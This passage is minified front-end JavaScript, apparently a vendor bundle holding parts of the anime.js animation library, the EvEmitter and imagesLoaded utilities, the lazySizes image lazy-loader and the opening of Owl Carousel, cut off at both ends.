t})})),function(e){return!W.und(e)})}function N(e,t,n,a){var o="delay"===e;return t.length?(o?Math.min:Math.max).apply(Math,t.map(function(t){return t[e]})):o?a.delay:n.offset+a.delay+a.duration}function j(t){var n=r(z,t),o=r(M,t),i=I(t.targets),s=[],d=l(n,o),e;for(e in t)d.hasOwnProperty(e)||"targets"===e||s.push({name:e,offset:d.offset,tweens:c(t[e],o)});return t=O(i,s),l(n,{children:[],animatables:i,animations:t,duration:N("duration",t,n,o),delay:N("delay",t,n,o)})}function R(n){function i(){return window.Promise&&new Promise(function(e){return _=e})}function s(e){return T.reversed?T.duration-e:e}function d(i){for(var s=0,r={},c=T.animations,u=c.length;s<u;){var g=c[s],e=g.animatable,y=g.tweens,v=y.length-1,_=y[v];v&&(_=o(y,function(e){return i<e.end})[0]||_);for(var y=Math.min(Math.max(i-_.start-_.delay,0),_.duration)/_.duration,C=isNaN(y)?1:_.easing(y,_.elasticity),y=_.to.strings,E=_.round,v=[],S=void 0,S=_.to.numbers.length,k=0;k<S;k++){var A=void 0,A=_.to.numbers[k],I=_.from.numbers[k],A=_.isPath?a(_.value,C*A):I+C*(A-I);E&&(_.isColor&&2<k||(A=Math.round(A*E)/E)),v.push(A)}if(_=y.length)for(S=y[0],C=0;C<_;C++)E=y[C+1],k=v[C],isNaN(k)||(S=E?S+(k+E):S+(k+" "));else S=v[0];F[g.type](e.target,g.property,S,r,e.id),g.currentValue=S,s++}if(s=Object.keys(r).length)for(c=0;c<s;c++)X||(X=f(document.body,"transform")?"transform":"-webkit-transform"),T.animatables[c].target.style[X]=r[c].join(" ");T.currentTime=i,T.progress=100*(i/T.duration)}function c(e){T[e]&&T[e](T)}function b(){T.remaining&&!0!==T.remaining&&T.remaining--}function e(e){var t=T.duration,a=T.offset,n=a+T.delay,o=T.currentTime,r=T.reversed,l=s(e);if(T.children.length){var p=T.children,u=p.length;if(l>=T.currentTime)for(var f=0;f<u;f++)p[f].seek(l);else for(;u--;)p[u].seek(l)}(l>=n||!t)&&(T.began||(T.began=!0,c("begin")),c("run")),l>a&&l<t?d(l):(l<=a&&0!==o&&(d(0),r&&b()),l>=t&&o!==t||!t)&&(d(t),r||b()),c("update"),e>=t&&(T.remaining?(E=g,"alternate"===T.direction&&(T.reversed=!T.reversed)):(T.pause(),T.completed||(T.completed=!0,c("complete"),"Promise"in window&&(_(),C=i()))),y=0)}n=void 0===n?{}:n;var y=0,_=null,C=i(),T=j(n),g,E;return T.reset=function(){var e=T.direction,t=T.loop;for(T.currentTime=0,T.progress=0,T.paused=!0,T.began=!1,T.completed=!1,T.reversed="reverse"===e,T.remaining="alternate"===e&&1===t?2:t,d(0),e=T.children.length;e--;)T.children[e].reset()},T.tick=function(t){g=t,E||(E=g),e((y+g-E)*R.speed)},T.seek=function(t){e(s(t))},T.pause=function(){var e=q.indexOf(T);-1<e&&q.splice(e,1),T.paused=!0},T.play=function(){T.paused&&(T.paused=!1,E=0,y=s(T.currentTime),q.push(T),v||Y())},T.reverse=function(){T.reversed=!T.reversed,E=0,y=s(T.currentTime)},T.restart=function(){T.pause(),T.reset(),T.play()},T.finished=C,T.reset(),T.autoplay&&T.play(),T}var z={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},M={duration:1E3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},S=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skewX","skewY","perspective"],W={arr:function(e){return Array.isArray(e)},obj:function(e){return-1<Object.prototype.toString.call(e).indexOf("Object")},pth:function(e){return W.obj(e)&&e.hasOwnProperty("totalLength")},svg:function(e){return e instanceof SVGElement},dom:function(e){return e.nodeType||W.svg(e)},str:function(e){return"string"==typeof e},fnc:function(e){return"function"==typeof e},und:function(e){return"undefined"==typeof e},hex:function(e){return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e)},rgb:function(e){return /^rgb/.test(e)},hsl:function(e){return /^hsl/.test(e)},col:function(e){return W.hex(e)||W.rgb(e)||W.hsl(e)}},h=function(){function t(e,t,n){return(((1-3*n+3*t)*e+(3*n-6*t))*e+3*t)*e}return function(a,o,i,s){if(0<=a&&1>=a&&0<=i&&1>=i){var r=new Float32Array(11);if(a!==o||i!==s)for(var e=0;11>e;++e)r[e]=t(.1*e,a,i);return function(e){if(a===o&&i===s)return e;if(0===e)return 0;if(1===e)return 1;for(var d=0,c=1;10!=c&&r[c]<=e;++c)d+=.1;--c;var c=d+.1*((e-r[c])/(r[c+1]-r[c])),p=3*(1-3*i+3*a)*c*c+2*(3*i-6*a)*c+3*a;if(.001<=p){for(d=0;4>d&&(p=3*(1-3*i+3*a)*c*c+2*(3*i-6*a)*c+3*a,0!=p);++d)var u=t(c,a,i)-e,c=c-u/p;e=c}else if(0==p)e=c;else{var c=d,d=d+.1,f=0;do u=c+(d-c)/2,p=t(u,a,i)-e,0<p?d=u:c=u;while(1e-7<Math.abs(p)&&10>++f);e=u}return t(e,o,s)}}}}(),A=function(){function t(e,t){return 0===e||1===e?e:-Math.pow(2,10*(e-1))*Math.sin(2*(e-1-t/(2*Math.PI)*Math.asin(1))*Math.PI/t)}var n=["Quad","Cubic","Quart","Quint","Sine","Expo","Circ","Back","Elastic"],a={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],t],Out:[[.25,.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],[.075,.82,.165,1],[.175,.885,.32,1.275],function(e,n){return 1-t(1-e,n)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(e,n){return .5>e?t(2*e,n)/2:1-t(-2*e+2,n)/2}]},o={linear:h(.25,.25,.75,.75)},i={},s;for(s in a)i.type=s,a[i.type].forEach(function(e){return function(t,a){o["ease"+e.type+n[a]]=W.fnc(t)?t:h.apply($jscomp$this,t)}}(i)),i={type:i.type};return o}(),F={css:function(e,t,n){return e.style[t]=n},attribute:function(e,t,n){return e.setAttribute(t,n)},object:function(e,t,n){return e[t]=n},transform:function(e,t,n,a,o){a[o]||(a[o]=[]),a[o].push(t+"("+n+")")}},q=[],v=0,Y=function(){function e(){v=requestAnimationFrame(t)}function t(t){var n=q.length;if(n){for(var a=0;a<n;)q[a]&&q[a].tick(t),a++;e()}else cancelAnimationFrame(v),v=0}return e}(),X;return R.version="2.2.0",R.speed=1,R.running=q,R.remove=function(e){e=k(e);for(var t=q.length;t--;)for(var n=q[t],o=n.animations,s=o.length;s--;)i(e,o[s].animatable.target)&&(o.splice(s,1),o.length||n.pause())},R.getValue=_,R.path=function(e,n){var o=W.str(e)?t(e)[0]:e;return function(e){return{el:o,property:e,totalLength:T(o)*((n||100)/100)}}},R.setDashoffset=function(e){var t=T(e);return e.setAttribute("stroke-dasharray",t),t},R.bezier=h,R.easings=A,R.timeline=function(t){var a=R(t);return a.pause(),a.duration=0,a.add=function(e){return a.children.forEach(function(e){e.began=!0,e.completed=!0}),n(e).forEach(function(n){var o=l(n,r(M,t||{}));o.targets=o.targets||t.targets,n=a.duration;var i=o.offset;o.autoplay=!1,o.direction=a.direction,o.offset=W.und(i)?n:C(i,n),a.began=!0,a.completed=!0,a.seek(o.offset),o=R(o),o.began=!0,o.completed=!0,o.duration>n&&(a.duration=o.duration),a.children.push(o)}),a.seek(0),a.reset(),a.autoplay&&a.restart(),a},a},R.random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},R}),!function(n,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():n.EvEmitter=e()}("undefined"==typeof window?this:window,function(){function n(){}var e=n.prototype;return e.on=function(a,e){if(a&&e){var t=this._events=this._events||{},o=t[a]=t[a]||[];return-1==o.indexOf(e)&&o.push(e),this}},e.once=function(a,e){if(a&&e){this.on(a,e);var t=this._onceEvents=this._onceEvents||{},o=t[a]=t[a]||{};return o[e]=!0,this}},e.off=function(a,e){var t=this._events&&this._events[a];if(t&&t.length){var o=t.indexOf(e);return-1!=o&&t.splice(o,1),this}},e.emitEvent=function(a,e){var l=this._events&&this._events[a];if(l&&l.length){var i=0,d=l[i];e=e||[];for(var c=this._onceEvents&&this._onceEvents[a],r;d;)r=c&&c[d],r&&(this.off(a,d),delete c[d]),d.apply(this,e),i+=r?0:1,d=l[i];return this}},e.allOff=e.removeAllListeners=function(){delete this._events,delete this._onceEvents},n}),function(n,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(t){return e(n,t)}):"object"==typeof module&&module.exports?module.exports=e(n,require("ev-emitter")):n.imagesLoaded=e(n,n.EvEmitter)}("undefined"==typeof window?this:window,function(l,e){function c(n,e){for(var t in e)n[t]=e[t];return n}function i(n){var e=[];if(Array.isArray(n))e=n;else if("number"==typeof n.length)for(var a=0;a<n.length;a++)e.push(n[a]);else e.push(n);return e}function n(a,o,t){return this instanceof n?("string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=i(a),this.options=c({},this.options),"function"==typeof o?t=o:c(this.options,o),t&&this.on("always",t),this.getImages(),s&&(this.jqDeferred=new s.Deferred),void setTimeout(function(){this.check()}.bind(this))):new n(a,o,t)}function o(t){this.img=t}function r(n,e){this.url=n,this.element=e,this.img=new Image}var s=l.jQuery,p=l.console;n.prototype=Object.create(e.prototype),n.prototype.options={},n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},n.prototype.addElementImages=function(l){"IMG"==l.nodeName&&this.addImage(l),!0===this.options.background&&this.addElementBackgroundImages(l);var e=l.nodeType;if(e&&a[e]){for(var t=l.querySelectorAll("img"),i=0,d;i<t.length;i++)d=t[i],this.addImage(d);if("string"==typeof this.options.background){var c=l.querySelectorAll(this.options.background);for(i=0;i<c.length;i++){var r=c[i];this.addElementBackgroundImages(r)}}}};var a={1:!0,9:!0,11:!0};return n.prototype.addElementBackgroundImages=function(a){var e=getComputedStyle(a);if(e)for(var t=/url\((['"])?(.*?)\1\)/gi,i=t.exec(e.backgroundImage),s;null!==i;)s=i&&i[2],s&&this.addBackground(s,a),i=t.exec(e.backgroundImage)},n.prototype.addImage=function(n){var e=new o(n);this.images.push(e)},n.prototype.addBackground=function(n,e){var t=new r(n,e);this.images.push(t)},n.prototype.check=function(){function n(t,e,o){setTimeout(function(){a.progress(t,e,o)})}var a=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",n),e.check()}):void this.complete()},n.prototype.progress=function(n,e,t){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!n.isLoaded,this.emitEvent("progress",[this,n,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,n),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&p&&p.log("progress: "+t,n,e)},n.prototype.complete=function(){var n=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(n,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},o.prototype=Object.create(e.prototype),o.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},o.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},o.prototype.confirm=function(n,e){this.isLoaded=n,this.emitEvent("progress",[this,this.img,e])},o.prototype.handleEvent=function(n){var e="on"+n.type;this[e]&&this[e](n)},o.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},o.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},o.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype=Object.create(o.prototype),r.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},r.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype.confirm=function(n,e){this.isLoaded=n,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){e=e||l.jQuery,e&&(s=e,s.fn.imagesLoaded=function(a,e){var t=new n(this,a,e);return t.jqDeferred.promise(s(this))})},n.makeJQueryPlugin(),n}),!function(e,t){var n=t(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window,function(i,_){"use strict";if(_.getElementsByClassName){var b=_.documentElement,h=i.Date,a=i.HTMLPictureElement,e=i.addEventListener,T=i.setTimeout,S=i.requestAnimationFrame||T,l=i.requestIdleCallback,k=/^picture$/i,n=["load","error","lazyincluded","_lazyloaded"],o={},I=Array.prototype.forEach,p=function(e,t){return o[t]||(o[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),o[t].test(e.getAttribute("class")||"")&&o[t]},r=function(e,t){p(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},s=function(e,t){var n;(n=p(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},t=function(e,a,o){var i=o?"addEventListener":"removeEventListener";o&&t(e,a),n.forEach(function(t){e[i](t,a)})},u=function(t,n,a,o,i){var s=_.createEvent("Event");return a||(a={}),a.instance=C,s.initEvent(n,!o,!i),s.detail=a,t.dispatchEvent(s),s},v=function(t,n){var o;!a&&(o=i.picturefill||A.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),o({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},m=function(e,t){return(getComputedStyle(e,null)||{})[t]},g=function(e,t,n){for(n=n||e.offsetWidth;n<A.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},y=function(){var t=[],n=[],o=t,i=function(){var e=o;for(o=t.length?n:t,s=!0,r=!1;e.length;)e.shift()();s=!1},e=function(t,n){s&&!n?t.apply(this,arguments):(o.push(t),r||(r=!0,(_.hidden?T:S)(i)))},s,r;return e._lsFlush=i,e}(),x=function(e,t){return t?function(){y(e)}:function(){var t=this,n=arguments;y(function(){e.apply(t,n)})}},f=function(t){var n=0,o=A.throttleDelay,e=A.ricTimeout,a=function(){i=!1,n=h.now(),t()},s=l&&49<e?function(){l(a,{timeout:e}),e!==A.ricTimeout&&(e=A.ricTimeout)}:x(function(){T(a)},!0),i;return function(t){var r;(t=!0===t)&&(e=33),i||(i=!0,r=o-(h.now()-n),0>r&&(r=0),t||9>r?s():T(s,r))}},w=function(t){var n=function(){a=null,t()},e=function(){var t=h.now()-o;t<99?T(e,99-t):(l||n)(n)},a,o;return function(){o=h.now(),a||(a=T(e,99))}},C,A;!function(){var e={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125},t;for(t in A=i.lazySizesConfig||i.lazysizesConfig||{},e)t in A||(A[t]=e[t]);i.lazySizesConfig=A,T(function(){A.init&&E()})}();var L=function(){var n=/^img$/i,d=/^iframe$/i,c="onscroll"in i&&!/(gle|ing)bot/.test(navigator.userAgent),E=0,L=0,N=-1,z=function(e){L--,e&&!(0>L)&&e.target||(L=0)},R=function(e){return null==de&&(de="hidden"==m(_.body,"visibility")),de||"hidden"!=m(e.parentNode,"visibility")&&"hidden"!=m(e,"visibility")},S=function(e,t){var n=e,a=R(e),o;for(ie-=t,le+=t,se-=t,re+=t;a&&(n=n.offsetParent)&&n!=_.body&&n!=b;)(a=0<(m(n,"opacity")||1))&&"visible"!=m(n,"overflow")&&(o=n.getBoundingClientRect(),a=re>o.left&&se<o.right&&le>o.top-1&&ie<o.bottom+1);return a},a=function(){var e=C.elements,o,i,l,d,u,g,y,v,x,w,T,I;if((te=A.loadMode)&&8>L&&(o=e.length)){for(i=0,N++,w=!A.expand||1>A.expand?500<b.clientHeight&&500<b.clientWidth?500:370:A.expand,C._defEx=w,T=w*A.expFactor,I=A.hFac,de=null,E<T&&1>L&&2<N&&2<te&&!_.hidden?(E=T,N=0):E=1<te&&1<N&&6>L?w:0;i<o;i++)if(e[i]&&!e[i]._lazyRace)if(!c)U(e[i]);else if(!((v=e[i].getAttribute("data-expand"))&&(g=1*v)||(g=E),x!==g&&(ae=innerWidth+g*I,oe=innerHeight+g,y=-1*g,x=g),l=e[i].getBoundingClientRect(),(le=l.bottom)>=y&&(ie=l.top)<=oe&&(re=l.right)>=y*I&&(se=l.left)<=ae&&(le||re||se||ie)&&(A.loadHidden||R(e[i]))&&(Z&&3>L&&!v&&(3>te||4>N)||S(e[i],g))))!u&&Z&&!d&&4>L&&4>N&&2<te&&(K[0]||A.preloadAfterLoad)&&(K[0]||!v&&(le||re||se||ie||"auto"!=e[i].getAttribute(A.sizesAttr)))&&(d=K[0]||e[i]);else if(U(e[i]),u=!0,9<L)break;d&&!u&&U(d)}},j=f(a),M=function(e){var n=e.target;return n._lazyCache?void delete n._lazyCache:void(z(e),r(n,A.loadedClass),s(n,A.loadingClass),t(n,B),u(n,"lazyloaded"))},W=x(M),B=function(e){W({target:e.target})},q=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},Y=function(e){var t=e.getAttribute(A.srcsetAttr),n;(n=A.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",n),t&&e.setAttribute("srcset",t)},X=x(function(n,a,i,c,e){var f,m,b,x,_,w;(_=u(n,"lazybeforeunveil",a)).defaultPrevented||(c&&(i?r(n,A.autosizesClass):n.setAttribute("sizes",c)),m=n.getAttribute(A.srcsetAttr),f=n.getAttribute(A.srcAttr),e&&(b=n.parentNode,x=b&&k.test(b.nodeName||"")),w=a.firesLoad||"src"in n&&(m||f||x),_={target:n},r(n,A.loadingClass),w&&(clearTimeout(ee),ee=T(z,2500),t(n,B,!0)),x&&I.call(b.getElementsByTagName("source"),Y),m?n.setAttribute("srcset",m):f&&!x&&(d.test(n.nodeName)?q(n,f):n.src=f),e&&(m||x)&&v(n,{src:f})),n._lazyRace&&delete n._lazyRace,s(n,A.lazyClass),y(function(){(!w||n.complete&&1<n.naturalWidth)&&(M(_),n._lazyCache=!0,T(function(){"_lazyCache"in n&&delete n._lazyCache},9))},!0)}),U=function(t){var a=n.test(t.nodeName),o=a&&(t.getAttribute(A.sizesAttr)||t.getAttribute("sizes")),e="auto"==o,i;(e||!Z)&&a&&(t.getAttribute("src")||t.srcset)&&!t.complete&&!p(t,A.errorClass)&&p(t,A.lazyClass)||(i=u(t,"lazyunveilread").detail,e&&D.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,L++,X(t,i,e,o,a))},V=function(){if(!Z){if(999>h.now()-ne)return void T(V,999);var t=w(function(){A.loadMode=3,j()});Z=!0,A.loadMode=3,j(),e("scroll",function(){3==A.loadMode&&(A.loadMode=2),t()},!0)}},K,Z,ee,te,ne,ae,oe,ie,se,re,le,de;return{_:function(){ne=h.now(),C.elements=_.getElementsByClassName(A.lazyClass),K=_.getElementsByClassName(A.lazyClass+" "+A.preloadClass),e("scroll",j,!0),e("resize",j,!0),i.MutationObserver?new MutationObserver(j).observe(b,{childList:!0,subtree:!0,attributes:!0}):(b.addEventListener("DOMNodeInserted",j,!0),b.addEventListener("DOMAttrModified",j,!0),setInterval(j,999)),e("hashchange",j,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){_.addEventListener(e,j,!0)}),/d$|^c/.test(_.readyState)?V():(e("load",V),_.addEventListener("DOMContentLoaded",j),T(V,2e4)),C.elements.length?(a(),y._lsFlush()):j()},checkElems:j,unveil:U}}(),D=function(){var t=x(function(t,n,a,o){var i,s,r;if(t._lazysizesWidth=o,o+="px",t.setAttribute("sizes",o),k.test(n.nodeName||""))for(i=n.getElementsByTagName("source"),s=0,r=i.length;s<r;s++)i[s].setAttribute("sizes",o);a.detail.dataAttr||v(t,a.detail)}),n=function(n,a,o){var i=n.parentNode,s;i&&(o=g(n,i,o),s=u(n,"lazybeforesizes",{width:o,dataAttr:!!a}),s.defaultPrevented||(o=s.detail.width)&&o!==n._lazysizesWidth&&t(n,i,s,o))},o=function(){var e=s.length,t;if(e)for(t=0;t<e;t++)n(s[t])},i=w(o),s;return{_:function(){s=_.getElementsByClassName(A.autosizesClass),e("resize",i)},checkElems:i,updateElem:n}}(),E=function(){E.i||(E.i=!0,D._(),L._())};return C={cfg:A,autoSizer:D,loader:L,init:E,uP:v,aC:r,rC:s,hC:p,fire:u,gW:g,rAF:y}}}),!function(t,n,a,o){function s(e,n){this.settings=null,this.options=t.extend({},s.Defaults,n),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,n){this._handlers[n]=t.proxy(this[n],this)},this)),t.each(s.Plugins,t.proxy(function(e,t){this._plugins[e.charAt(0).toLowerCase()+e.slice(1)]=new t(this)},this)),t.each(s.Workers,t.proxy(function(e,n){this._pipe.push({filter:n.filter,run:t.proxy(n.run,this)})},this)),this.setup(),this.initialize()}s.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:n,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},s.Width={Default:"default",Inner:"inner",Outer:"outer"},s.Type={Event:"event",State:"state"},s.Plugins={},s.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(e){e.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var n=this.settings.margin||"",a=!this.settings.autoWidth,o=this.settings.rtl,i={width:"auto","margin-left":o?n:"","margin-right":o?"":n};a||this.$stage.children().css(i),t.css=i}},{filter:["width","items","settings"],run:function(t){var n=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,a=null,o=this._items.length,i=!this.settings.autoWidth,e=[];for(t.items={merge:!1,width:n};o--;)a=this._mergers[o],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,t.items.merge=1<a||t.items.merge,e[o]=i?n*a:this._items[o].width();this._widths=e}},{filter:["items","settings"],run:function(){var n=[],a=this._items,o=this.settings,s=Math.max(2*o.items,4),e=2*Math.ceil(a.length/2),r=o.loop&&a.length?o.rewind?s:Math.max(s,e):0,l="",d="";for(r/=2;0<r;)n.push(this.normalize(n.length/2,!0)),l+=a[n[n.length-1]][0].outerHTML,n.push(this.normalize(a.length-1-(n.length-1)/2,!0)),d=a[n[n.length-1]][0].outerHTML+d,r-=1;this._clones=n,t(l).addClass("cloned").appendTo(this.$stage),t(d).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,n=this._clones.length+this._items.length,a=-1,o=0,i=0,s=[];++a<n;)o=s[a-1]||0,i=this._widths[this.relative(a)]+this.settings.margin,s.push(o+i*t);this._coordinates=s}},{filter:["width","items","settings"],run:function(){var e=this.settings.stagePadding,t=this._coordinates,n={width:Math.ceil(Math.abs(t[t.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.$stage.css(n)}},{filter:["width","items","settings"],run:function(e){var t=this._coordinates.length,n=!this.settings.autoWidth,a=this.$stage.children();if(n&&e.items.merge)for(;t--;)e.css.width=this._widths[this.relative(t)],a.eq(t).css(e.css);else n&&(e.css.width=e.items.width,a.css(e.css))}},{filter:["items"],run:function(){1>this._coordinates.length&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(e){e.current=e.current?this.$stage.children().index(e.current):0,e.current=Math.max(this.minimum(),Math.min(this.maximum(),e.current)),this.reset(e.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t=this.settings.rtl?1:-1,e=2*this.settings.stagePadding,n=this.coordinates(this.current())+e,o=n+this.width()*t,s=[],i,r,l,p;for(l=0,p=this._coordinates.length;l<p;l++)i=this._coordinates[l-1]||0,r=Math.abs(this._coordinates[l])+e*t,(this.op(i,"<=",n)&&this.op(i,">",o)||this.op(r,"<",n)&&this.op(r,">",o))&&s.push(l);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+s.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],s.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},s.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");return e.length?(this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh()):void(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass))},s.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var e,t,n;e=this.$element.find("img"),t=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:o,n=this.$element.children(t).width(),e.length&&0>=n&&this.preloadAutoWidthImages(e)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},s.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},s.prototype.setup=function(){var n=this.viewport(),a=this.options.responsive,o=-1,i=null;a?(t.each(a,function(e){e<=n&&e>o&&(o=+e)}),i=t.extend({},this.options,a[o]),"function"==typeof i.stagePadding&&(i.stagePadding=i.stagePadding()),delete i.responsive,i.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+o))):i=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:i}}),this._breakpoint=o,this.settings=i,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},s.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},s.prototype.prepare=function(e){var n=this.trigger("prepare",{content:e});return n.data||(n.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:n.data}),n.data},s.prototype.update=function(){for(var n=0,a=this._pipe.length,o=t.proxy(function(e){return this[e]},this._invalidated),i={};n<a;)(this._invalidated.all||0<t.grep(this._pipe[n].filter,o).length)&&this._pipe[n].run(i),n++;this._invalidated={},this.is("valid")||this.enter("valid")},s.prototype.width=function(e){switch(e=e||s.Width.Default){case s.Width.Inner:case s.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin;}},s.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},s.prototype.onThrottledResize=function(){n.clearTimeout(this.resizeTimer),this.resizeTimer=n.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},s.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},s.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(n,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core 